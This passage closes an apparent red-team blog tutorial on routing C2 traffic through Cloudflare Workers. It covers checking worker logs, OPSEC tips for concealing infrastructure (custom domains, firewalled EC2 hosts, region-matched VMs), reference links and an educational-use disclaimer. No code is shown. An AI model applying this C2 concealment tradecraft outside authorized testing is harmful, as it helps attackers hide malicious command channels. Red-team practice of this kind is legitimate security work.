
We check the Worker logs to see that the requests have arrived correctly and that the worker has redirected the requests to the C2:
Click to expand
Logs
OPSEC TIPS
- Use your own domain for the worker and not Cloudflare's default one.
- Protect EC2 instances with unique firewall rules so only certain IPs can connect to them and only via SSH with their respective key.
- Depending on where you're conducting the engagement, purchase virtual machines in the geographic area of the engagement.
References
- https://ajpc500.github.io/c2/Using-CloudFlare-Workers-as-Redirectors/
- https://labs.jumpsec.com/putting-the-c2-in-c2loudflare/
⚠️ Disclaimer ⚠️
Everything presented in this blog is for educational and research purposes only. I am not responsible for any damage or issues that may arise from following these steps. Use this information at your own risk.